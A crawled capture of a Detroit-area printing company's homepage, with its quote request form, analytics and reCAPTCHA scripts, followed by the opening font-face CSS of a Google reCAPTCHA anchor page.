

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bcms.us/
body_size: 7327
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Marketing & Printing Company Detroit | Best Choice Marketing Solutions</title>
	<meta name="description" content="Since 1983, Best Choice Marketing Solutions has provided the premier creative design and print services in Southeast Michigan. Contact us today." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.bcms.us/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Marketing & Printing Company Detroit | Best Choice Marketing Solutions">
<meta property="og:description" content="Since 1983, Best Choice Marketing Solutions has provided the premier creative design and print services in Southeast Michigan. Contact us today.">
<meta property="og:image" content="https://www.bcms.us/cm/dpl/images/content/1/callout-home-menus.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Since 1983, Best Choice Marketing Solutions has provided the premier creative design and print services in Southeast Michigan. Contact us today.">
<meta property="og:url" content="https://www.bcms.us/">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Fjalla+One|Lato:300,400,400i,700,900,900i|Montserrat|Source+Sans+Pro:300,400|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="zhewxQZz6j-al0o6XDSB5wM1SO9T6fv5PfH4V9SvrzQ" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-119560557-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Since 1983, Best Choice Marketing Solutions has provided the premier creative design and print services in Southeast Michigan. Contact us today.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Best Choice Marketing Solutions","url":"https://www.bcms.us"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bcms.us"}]},"url":"https://www.bcms.us"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Since 1983, Best Choice Marketing Solutions has provided the premier creative design and print services in Southeast Michigan. Contact us today.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Best Choice Marketing Solutions","url":"https://www.bcms.us"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bcms.us"}]},"url":"https://www.bcms.us"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NF2FJTZ');</script>
<!-- End Google Tag Manager --></head>
<body >
	<script type="text/javascript" src="https://secure.soma9vols.com/js/159111.js"></script>

<noscript><img src="https://secure.soma9vols.com/159111.png" alt="" style="display:none;" /></noscript>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NF2FJTZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse align-middle">
		<div class="branding columns small-12 large-5">
							<a href="/"><img class="logo" src="/cm/dpl/images/content/1/logo.png" alt="Best Choice Marketing Solutions"></a>
					</div>
		<div class="columns small-12 medium-6 large-3 xlarge-4">
			<div class="tagline">
				Creative design and print solutions <br> that drive new business!			</div>
		</div>
		<div class="columns small-12 medium-6 large-4 xlarge-3">
			<div class="contact">
				<div class="phone-message">For Fast Turnaround, Call:</div>
				<div class="phone"><a href="tel:8007830990">(800) 783-0990</a></div>
			</div>
		</div>
	</div>
	<div class="top-bar small-collapse">
		<div class="row column">
			<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
				<div class="title-bar-title" data-toggle>Menu</div>
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
			<div class="top-bar-left" id="main-menu">
				<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
				<li class="active np-1"><a href="https://www.bcms.us/" >Home</a></li><li class=" np-479"><a href="http://www.bestchoiceprinting.com/" >Order Online</a></li><li class=" np-2"><a href="https://www.bcms.us/about.html" >About</a></li><li class="has-submenu  np-67"><a href="https://www.bcms.us/services.html" >Services</a>							<ul class="menu"><li class=" np-72"><a href="https://www.bcms.us/services/menu-printing-v2.html" >Menus</a></li>														<li class=" np-267"><a href="https://www.bcms.us/services/brochures.html" >Brochures</a></li>														<li class=" np-71"><a href="https://www.bcms.us/services/flyers-rack-card-printing.html" >Flyers &amp; Rack Cards</a></li>														<li class=" np-74"><a href="https://www.bcms.us/services/direct-mail-doorhangers.html" >Direct Mail</a></li>							</ul></li><li class=" np-68"><a href="https://www.bestchoiceprinting.com/" >See Our Work</a></li><li class=" np-69"><a href="https://www.bcms.us/testimonials.html" >Testimonials</a></li><li class=" np-70"><a href="https://www.bcms.us/faq.html" >FAQ</a></li><li class=" np-4"><a href="https://www.bcms.us/contact-us.html" >Contact</a></li><li class=" np-506"><a href="https://www.bcms.us/rfq-v2.html" >RFQ</a></li>				</ul>
			</div>
		</div>
	</div>
</header>
<section class="banner form-banner">
	<div class="row collapse">
		<div class="large-9 small-12 columns">
							<div class="banner-heading">
					Ordering With Us<br /> Just Got Even Easier				</div>
									<div class="button-container"><a href="/order-online.html" class="button large">ORDER ONLINE NOW!</a></div>
		</div>
		<div id="large-form-container" class="large-form-container columns large-3">
		</div>
	</div>
</section>
<section class="form-wrapper">
	<div class="row collapse">
		<div id="small-form-container" class="small-form-container columns">
			<div id="form-container" class="form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Request a <strong><span>Free</span> Quote</strong></div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Comments</div></label>
						<div class="fm-question">Comments</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI7::K::FEI5][]" id="QForm_13" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="VD0DfzHASaH7+jPmSX9ygJuZ6jME7F+6DPj+8Cm/fa8=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</div>
	</div>
</section><section class="homepage-myce-callouts">
	<div class="row columns">
		<div class="heading">
			Complete Solution-Driven Marketing Services		</div>
	</div>
	<div class="callouts" data-equalizer>
						<div class="row large-up-4 medium-up-2 small-up-1"><div class="columns">						<div class="myce-callout" id="callout-1">
							<div class="heading">
								<span></span>
							</div>
							<img src="https://www.bcms.us/cm/dpl/images/content/1/callout-home-menus.png" data-equalizer-watch />
														<div class="button-container">
								<a href="https://www.bestchoiceprinting.com/category/menus-take-out" class="button secondary full">Menus <img alt="" src="/images/icon-button-arrow.png" /></a>
							</div>
						</div>
					</div><div class="columns">						<div class="myce-callout" id="callout-2">
							<div class="heading">
								<span></span>
							</div>
							<img src="https://www.bcms.us/cm/dpl/images/content/1/callout-home-brochures.png" data-equalizer-watch />
														<div class="button-container">
								<a href="https://www.bestchoiceprinting.com/category/brochures" class="button secondary full">Brochures <img alt="" src="/images/icon-button-arrow.png" /></a>
							</div>
						</div>
					</div><div class="columns">						<div class="myce-callout" id="callout-3">
							<div class="heading">
								<span></span>
							</div>
							<img src="https://www.bcms.us/cm/dpl/images/content/1/callout-home-flyers-rack-cards.png" data-equalizer-watch />
														<div class="button-container">
								<a href="https://www.bestchoiceprinting.com/category/flyers" class="button secondary full">Fliers & Rack Cards <img alt="" src="/images/icon-button-arrow.png" /></a>
							</div>
						</div>
					</div><div class="columns">						<div class="myce-callout" id="callout-4">
							<div class="heading">
								<span></span>
							</div>
							<img src="https://www.bcms.us/cm/dpl/images/content/1/callout-home-direct-mail.png" data-equalizer-watch />
														<div class="button-container">
								<a href="https://www.bestchoiceprinting.com/category/dal-cards" class="button secondary full">Direct Mailers <img alt="" src="/images/icon-button-arrow.png" /></a>
							</div>
						</div>
					</div></div>
					</div></section>
<section class="section-testimonial">
	<div class="row align-center">
		<div class="columns small-12 large-8">
			<div class="row columns">
				<div class="heading">
					Great design, great product. Excellent experience all around!				</div>
				<hr />
				<blockquote>
					<q>"I shopped around for the best printer for my restaurant's promo materials and settled on Best Choice. They gave me a very competitive quote and worked with me to perfect the design. The final product looks amazing. I couldn't be happier.</q>
					<cite>
						Jason L.,  Brickhouse Pizza					</cite><span>|</span> <a class="testimonial-link" href="/testimonials.html">Read More Testimonials</a>
				</blockquote>
			</div>
		</div>
	</div>
</section>
<section class="content home-page">
	<div class="row columns">
		<main class="content-main">
			<div class="content-text">
				<h1>Top-Rated Commercial Printing Service | Specializing in Menus, Brochures, Flyers &amp; More!</h1> 
			</div>
		</main>
	</div>
	<div class="row">
		<div class="columns small-12 large-6">
			<p><strong><img alt="Marketing &amp; Printing Company Detroit | Best Choice Marketing Solutions - image-content-printing" class="picframe left" src="/cm/dpl/images/create/image-content-printing.png">Since 1983, Best Choice Marketing Solutions has operated with a commitment to providing the premier creative design and print&nbsp;services in Southeast Michigan.</strong> This drive is reflected in our ease of doing business, competitive pricing and on-time delivery.</p> <p>We have a wide variety of design and production capabilities that can satisfy every marketing need that you have, all under one roof. Our scale allows us to provide these solutions at affordable prices. With our design capabilities coupled with high-quality press and expedient bindery and mailing services, you can count on us to be the Best Choice for any project or program!<br> <a class="button" href="/about.html">Learn More About Us <img alt="About: Marketing &amp; Printing Company | Best Choice Marketing Solutions - icon-button-arrow" src="/images/icon-button-arrow.png"></a></p>		</div>
		<div class="columns small-12 large-6">
			<p><strong><img alt="Marketing &amp; Printing Company Detroit | Best Choice Marketing Solutions - image-content-communication" class="picframe left" src="/cm/dpl/images/create/image-content-communication.png">The success of any project relies on clear and responsive communication.</strong> We realize there are many questions throughout the process of placing a print order.</p> <p>Our team is committed to always responding to questions and concerns in a timely manner. In order to help our customers stay informed, we've polled a number of our clients and salesmen to share with us their more frequently asked questions.</p> <p><a class="button" href="/faq.html">See Frequently Asked Questions <img alt="FAQ: Printing &amp; Marketing Process | Best Choice Marketing Solutions  - icon-button-arrow" src="/images/icon-button-arrow.png"></a></p>		</div>
	</div>
</section><div class="footer-callout">
	<div class="row">
		<div class="columns small-12 large-6">
			<div class="heading">
				Start Getting the Word Out!			</div>
			<div class="message">
				If your promotional materials aren't cutting it, you haven't made the Best Choice! We're not just experienced printers, <strong>our designs will get you business.</strong>			</div>
			<div class="button-container">
				<a class="button radius" href="/contact-us.html">Request a Quote <img alt="" src="/images/icon-button-paper.png" /></a>
			</div>
		</div>
		<div class="columns small-12 large-6">
						<img alt="" src="/images/footer-callout-menus.png" />
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row align-center">
		<div class="columns large-8 large-offset-2">
			<div class="row align-middle large-unstack">
				<div class="large-6 columns">
					<div class="footer-contact-info">
													<div class="footer-phone-info">
																	<div class="phone-number">
																			<div class="phone-title">For Fast Turnaround, Call:</div>
																												<a href="tel:8007830990">(800) 783-0990 </a>
																		</div>
																							</div>
																	</div>
				</div>
				<div class="large-6 columns">
					<div class="footer-contact-info">
						<div class="footer-address-info">
							<a href="https://www.google.com/maps/place/Best+Choice+Marketing+Solutions/@42.209569,-83.3024499,15z/data=!4m2!3m1!1s0x0:0x66bd8fe1dfd35f7e?sa=X&ved=0ahUKEwjwpMH4u8TZAhUjhOAKHROdBVcQ_BIIdTAK">
														 27001 Northline Rd.							<br />
							Taylor, MI 48180							</a>
						</div>
					</div>
				</div>
			</div>
			<hr>
		</div>
	</div>
	<div class="row column align-center">
		<div class="social-links icon-colors">
						<a href="https://www.google.com/search?q=best+choice+marketing+solutions+taylor&oq=best+choice+marketing+solutions+taylor&aqs=chrome..69i57j69i60l2.5657j0j4&sourceid=chrome&ie=UTF-8#lrd=0x883b488fa569807d:0x66bd8fe1dfd35f7e,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class="active np-1"><a href="https://www.bcms.us/" >Home</a></li><li class=" np-2"><a href="https://www.bcms.us/about.html" >About</a></li><li class=" np-67"><a href="https://www.bcms.us/services.html" >Services</a>																																																								</li><li class=" np-5"><a href="https://www.bcms.us/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.bcms.us/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-testimonial-disclaimer">*Results May Vary</div>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Best Choice Marketing Solutions. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Best Choice Print & Marketing Solutions",
  "image": "https://www.bcms.us/cm/dpl/images/content/1/logo.png",
  "@id": "",
  "url": "https://www.bcms.us/",
  "telephone": "8007830990",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "27001 Northline Road",
    "addressLocality": "Taylor",
    "addressRegion": "MI",
    "postalCode": "48180",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.209705,
    "longitude": -83.3023929
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "20:00"
  },
  "sameAs": "https://www.facebook.com/bestchoiceprinting/"
}
</script>			</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.bcms.us/michigan//Business-Printing-Services-Ann-Arbor-MI.html" title="Business Printing Services Ann Arbor, MI" >Business Printing Services Ann Arbor, MI</a> | <a  href="https://www.bcms.us/michigan//Menu-Design-And-Printing-Detroit-MI.html" title="Menu Design And Printing Detroit, MI" >Menu Design And Printing Detroit, MI</a> | <a  href="https://www.bcms.us/michigan//Brochure-Printing-Company-Troy-MI.html" title="Brochure Printing Company Troy, MI" >Brochure Printing Company Troy, MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="HLM Web Design">HLM Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=845f12b9c3a5ce61c06c06f9a0250065c5ec038c"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmNtcy51czo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2xr03imwamor
body_size: 48527
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 